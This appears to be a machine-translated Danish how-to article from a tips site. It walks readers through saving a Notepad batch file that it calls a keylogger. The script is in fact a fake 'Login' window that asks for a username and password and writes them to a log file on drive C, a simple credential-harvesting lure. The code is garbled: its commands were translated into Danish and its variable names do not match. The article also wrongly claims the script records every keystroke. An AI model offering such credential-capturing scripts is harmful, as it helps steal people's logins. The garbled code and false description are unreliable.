En keylogger er en type overvågningssoftware, der er i stand til at registrere alle de tastetryk (tastaturhandlinger), du udfører for at oprette en logfil, ofte krypteret. Hver type keylogger er farlig, fordi de kan registrere dine tastetryk, spore alle dine aktiviteter og kan optage åbne websteder.
På denne måde kan enhver af dine konti være inden for "hacking"-området for hackere. Keyloggere kan registrere og registrere din bankkontos adgangskode. Og andre typer keyloggere kan også oprettes ved hjælp af Notesblok.
I artiklen nedenfor vil Wiki.SpaceDesktop guide dig gennem trinene til at oprette en Keylogger ved hjælp af Notesblok.
Trin til at oprette Keylogger ved hjælp af Notesblok:
Trin 1:
Åbn først Notesblok på din computer ved at trykke på Windows-tasten, og vælg derefter Notesblok .
Kopier og indsæt derefter koden nedenfor i Notesblok:
@ekko slukket
farve a
titel Login
cls
echo Indtast venligst din e-mail-adresse og adgangskode
ekko ekko.
ekko ekko.
cd "C:Logs"
set /p bruger=Brugernavn:
sæt /p password=Adgangskode:
echo Brugernavn=”%user%” Password=”%pass%” >> Log.txt
start >> Program her
exit. exit
Trin 2:

Gem Notepad-filen som Logs.bat , og gem den på skrivebordet for lettere genkendelse.
Trin 3:

Opret derefter en ny mappe, navngiv denne mappe logs. (bemærk at keylogger kun virker hvis din mappe hedder logs). Klip den mappe, du lige har oprettet, og indsæt den derefter i drev C.
Trin 4:

Tjek derefter Log.bat- filen , og indtast derefter dit brugernavn og din adgangskode.
Trin 5:

Åbn mappen i drev C , og se derefter alle nøglelogfiler, der er gemt som automatisk genererede tekstfiler.
Se nogle flere artikler nedenfor:
- Trold venner ved at skabe "falske" vira på Notesblok
Held og lykke!